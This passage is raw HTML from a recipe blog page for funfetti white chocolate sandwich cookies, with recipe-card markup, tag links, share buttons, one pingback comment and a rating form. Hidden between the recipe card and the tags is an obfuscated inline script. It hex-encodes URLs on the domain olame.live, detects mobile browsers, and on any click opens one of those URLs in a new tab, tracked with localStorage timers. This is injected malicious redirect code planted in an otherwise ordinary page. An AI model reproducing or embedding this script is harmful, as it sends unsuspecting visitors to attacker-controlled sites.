width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
id=Icons stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M9.0039,16.0079 C5.1419,16.0079 1.9999,12.8659 1.9999,9.0039 C1.9999,5.1419 5.1419,1.9999 9.0039,1.9999 C12.8659,1.9999 16.0079,5.1419 16.0079,9.0039 C16.0079,12.8659 12.8659,16.0079 9.0039,16.0079 M23.6209,22.2069 L16.1439,14.7299 C16.1059,14.6919 16.0579,14.6759 16.0159,14.6449 C17.2599,13.1009 18.0079,11.1409 18.0079,9.0039 C18.0079,4.0309 13.9769,-0.0001 9.0039,-0.0001 C4.0309,-0.0001 -0.0001,4.0309 -0.0001,9.0039 C-0.0001,13.9769 4.0309,18.0079 9.0039,18.0079 C11.1409,18.0079 13.1009,17.2599 14.6449,16.0169 C14.6749,16.0579 14.6919,16.1059 14.7299,16.1439 L22.2069,23.6209 C22.4019,23.8169 22.6579,23.9139 22.9139,23.9139 C23.1699,23.9139 23.4259,23.8169 23.6209,23.6209 C24.0119,23.2309 24.0119,22.5979 23.6209,22.2069"></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-keyword-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-keyword-label">Keyword </span><span
class="wprm-recipe-keyword wprm-block-text-normal">chocolate, chocolate dessert, cookie, dessert, funfetti, white chocolate chips</span></div></div><div
class=wprm-spacer></div><div
class="wprm-call-to-action wprm-call-to-action-simple" style="color: #ffffff;background-color: #616161;margin: 0px;padding-top: 30px;padding-bottom: 30px;"><span
class="wprm-recipe-icon wprm-call-to-action-icon"><svg
xmlns=http://www.w3.org/2000/svg width=16 height=16 viewBox="0 0 16 16"><g
class=nc-icon-wrapper stroke-width=1 fill=#ffffff stroke=#ffffff><path
fill=none stroke=#ffffff stroke-linecap=round stroke-linejoin=round stroke-miterlimit=10 d="M11.5,0.5 C9.982,0.5,8.678,1.355,8,2.601C7.322,1.355,6.018,0.5,4.5,0.5c-2.209,0-4,1.791-4,4c0,4,7.5,11,7.5,11s7.5-7,7.5-11 C15.5,2.291,13.709,0.5,11.5,0.5z" data-cap=butt /> </g></svg></span> <span
class=wprm-call-to-action-text-container><span
class=wprm-call-to-action-header style="color: #ffffff;">Tried this recipe?</span><span
class=wprm-call-to-action-text><a
href=#comment target=_self style="color: #ffffff" >Let us know</a> how it was!</span></span></div></div></div> <script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x59\x7a\x66\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x6e\x63\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x64\x4c\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x50\x69\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4f\x70\x75\x34\x63\x364','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6c\x57\x63\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x57\x71\x54\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x53\x47\x52\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x4a\x75\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x45\x47\x69\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script> </div><section
class="single-post-meta clearfix"><div
class="post-tags font-opensans-reg clearfix">
<a
href=https://cantstayoutofthekitchen.com/tag/baking/ rel=tag>baking</a><a
href=https://cantstayoutofthekitchen.com/tag/birthday-dessert/ rel=tag>birthday dessert</a><a
href=https://cantstayoutofthekitchen.com/tag/chocolate/ rel=tag>chocolate</a><a
href=https://cantstayoutofthekitchen.com/tag/chocolate-dessert/ rel=tag>chocolate dessert</a><a
href=https://cantstayoutofthekitchen.com/tag/christmas-cookie-exchange/ rel=tag>christmas cookie exchange</a><a
href=https://cantstayoutofthekitchen.com/tag/christmas-dessert/ rel=tag>christmas dessert</a><a
href=https://cantstayoutofthekitchen.com/tag/dessert/ rel=tag>dessert</a><a
href=https://cantstayoutofthekitchen.com/tag/food/ rel=tag>food</a><a
href=https://cantstayoutofthekitchen.com/tag/funfetti/ rel=tag>funfetti</a><a
href=https://cantstayoutofthekitchen.com/tag/funfetti-cookies/ rel=tag>funfetti cookies</a><a
href=https://cantstayoutofthekitchen.com/tag/funfetti-dessert/ rel=tag>funfetti dessert</a><a
href=https://cantstayoutofthekitchen.com/tag/funfetti-white-chocolate-sandwiches/ rel=tag>funfetti white chocolate sandwiches</a><a
href=https://cantstayoutofthekitchen.com/tag/funfetti-white-chocolate-whoopie-pies/ rel=tag>funfetti white chocolate whoopie pies</a><a
href=https://cantstayoutofthekitchen.com/tag/holiday/ rel=tag>holiday</a><a
href=https://cantstayoutofthekitchen.com/tag/holiday-baking/ rel=tag>holiday baking</a><a
href=https://cantstayoutofthekitchen.com/tag/holiday-dessert/ rel=tag>holiday dessert</a><a
href=https://cantstayoutofthekitchen.com/tag/new-years-day/ rel=tag>new year's day</a><a
href=https://cantstayoutofthekitchen.com/tag/new-years-day-dessert/ rel=tag>new year's day dessert</a><a
href=https://cantstayoutofthekitchen.com/tag/recipe/ rel=tag>recipe</a><a
href=https://cantstayoutofthekitchen.com/tag/sandwich-cookie/ rel=tag>sandwich cookie</a><a
href=https://cantstayoutofthekitchen.com/tag/sprinkles/ rel=tag>sprinkles</a><a
href=https://cantstayoutofthekitchen.com/tag/tailgating/ rel=tag>tailgating</a><a
href=https://cantstayoutofthekitchen.com/tag/tailgating-dessert/ rel=tag>tailgating dessert</a><a
href=https://cantstayoutofthekitchen.com/tag/white-chocolate/ rel=tag>white chocolate</a><a
href=https://cantstayoutofthekitchen.com/tag/whoopie-pie/ rel=tag>whoopie pie</a></div><div
class="post-share clearfix"><a
href="http://www.facebook.com/sharer.php?u=https://cantstayoutofthekitchen.com/2017/12/11/funfetti-white-chocolate-sandwiches/" rel=nofollow class="social-item hov-bk" target=_blank><span
class="fab fa-facebook-f"></span></a>
<a
href="https://twitter.com/share?url=https://cantstayoutofthekitchen.com/2017/12/11/funfetti-white-chocolate-sandwiches/" rel=nofollow class="social-item twitter-social-item hov-bk" target=_blank><span
class="fab fa-x-twitter"></span></a>
<a
href="https://pinterest.com/pin/create/bookmarklet/?media=https://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-IMG_2321.jpg&url=https://cantstayoutofthekitchen.com/2017/12/11/funfetti-white-chocolate-sandwiches/" rel=nofollow class="social-item pinterest-social-item hov-bk" target=_blank><span
class="fab fa-pinterest-p"></span></a>
<a
href="https://www.linkedin.com/cws/share?url=https://cantstayoutofthekitchen.com/2017/12/11/funfetti-white-chocolate-sandwiches/" rel=nofollow class="social-item hov-bk" target=_blank><span
class="fab fa-linkedin-in"></span></a></div></section></article><section
class=post-comments><div
class="post-comments-area  "><div
id=comments class=comments-area><div
class=post-comments-heading><h4 class="font-lato-reg post-comment-count">1 Comments</h4></div><ul
class=comment-list>
<li
class="pingback even thread-even depth-1" id=comment-1115647><div
id=div-comment-1115647 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo avatar-default' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://cantstayoutofthekitchen.com/2017/12/25/christmas-cookie-extravaganza-2017/ class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Christmas Cookie Extravaganza &#8211; 2017 &#8211; Can&#039;t Stay Out of the Kitchen</p>
</a><p
class="font-opensans-reg comment-date">February 1, 2019 at 2:52 am</p><div
class="beyond_comment_body page-content"><p>[&#8230;] flavors, two with Strawberry flavors, Gingerbread, three with Oreo flavors, Butterfinger, two with funfetti flavors, three that were gluten free and loads with [&#8230;]</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2017/12/11/funfetti-white-chocolate-sandwiches/?replytocom=1115647#respond" data-commentid=1115647 data-postid=86999 data-belowelement=div-comment-1115647 data-respondelement=respond data-replyto="Reply to Christmas Cookie Extravaganza - 2017 - Can&#039;t Stay Out of the Kitchen" aria-label="Reply to Christmas Cookie Extravaganza - 2017 - Can&#039;t Stay Out of the Kitchen">Reply</a></div></div></div></div>
</li></ul><div
id=respond class=comment-respond><h3 id="reply-title" class="comment-reply-title">Leave a comment<a
rel=nofollow id=cancel-comment-reply-link href=/2017/12/11/funfetti-white-chocolate-sandwiches/#respond style=display:none;><span
class=cancel-reply-text>Cancel Reply</span><i
class="fa fa-times mobile-reply-cancel" aria-hidden=true></i></a></h3><form
action=https://cantstayoutofthekitchen.com/wp-comments-post.php method=post id=commentform class=comment-form><p
class=comment-notes><span
id=email-notes>Your email address will not be published.</span> <span
class=required-field-message>Required fields are marked <span
class=required>*</span></span></p><div
class=comment-form-wprm-rating>
<label
for=wprm-comment-rating-4119141459>Recipe Rating</label>	<span
class=wprm-rating-stars><fieldset
class=wprm-comment-ratings-container data-original-rating=0 data-current-rating=0><legend>Recipe Rating</legend>
<input
aria-label="Don&#039;t rate this recipe" name=wprm-comment-rating value=0 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="margin-left: -21px !important; width: 24px !important; height: 24px !important;" checked=checked><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-empty id=wprm-star-0 fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-0 x=4 y=4 />
<use
xlink:href=#wprm-star-0 x=36 y=4 />
<use
xlink:href=#wprm-star-0 x=68 y=4 />
<use
xlink:href=#wprm-star-0 x=100 y=4 />
<use
xlink:href=#wprm-star-0 x=132 y=4 />
</svg></span><br><input
aria-label="Rate this recipe 1 out of 5 stars" name=wprm-comment-rating value=1 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 24px !important; height: 24px !important;"><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-empty id=wprm-star-empty-1 fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-star-full id=wprm-star-full-1 fill=#343434 stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-full-1 x=4 y=4 />
<use
xlink:href=#wprm-star-empty-1 x=36 y=4 />
<use
xlink:href=#wprm-star-empty-1 x=68 y=4 />
<use
xlink:href=#wprm-star-empty-1 x=100 y=4 />
<use
xlink:href=#wprm-star-empty-1 x=132 y=4 />
</svg></span><br><input
aria-label="Rate this recipe 2 out of 5 stars" name=wprm-comment-rating value=2 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 24px !important; height: 24px !important;"><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-empty id=wprm-star-empty-2 fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-star-full id=wprm-star-full-2 fill=#343434 stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-full-2 x=4 y=4 />
<use
xlink:href=#wprm-star-full-2 x=36 y=4 />
<use
xlink:href=#wprm-star-empty-2 x=68 y=4 />
<use
xlink:href=#wprm-star-empty-2 x=100 y=4 />
<use
xlink:href=#wprm-star-empty-2 x=132 y=4 />
</svg></span><br><input
aria-label="Rate this recipe 3 out of 5 stars" name=wprm-comment-rating value=3 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 24px !important; height: 24px !important;"><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-empty id=wprm-star-empty-3 fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-star-full id=wprm-star-full-3 fill=#343434 stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-full-3 x=4 y=4 />
<use
xlink:href=#wprm-star-full-3 x=36 y=4 />
<use
xlink:href=#wprm-star-full-3 x=68 y=4 />
<use
xlink:href=#wprm-star-empty-3 x=100 y=4 />
<use
xlink:href=#wprm-star-empty-3 x=132 y=4 />
</svg></span><br><input
aria-label="Rate this recipe 4 out of 5 stars" name=wprm-comment-rating value=4 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 24px !important; height: 24px !important;"><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-empty id=wprm-star-empty-4 fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
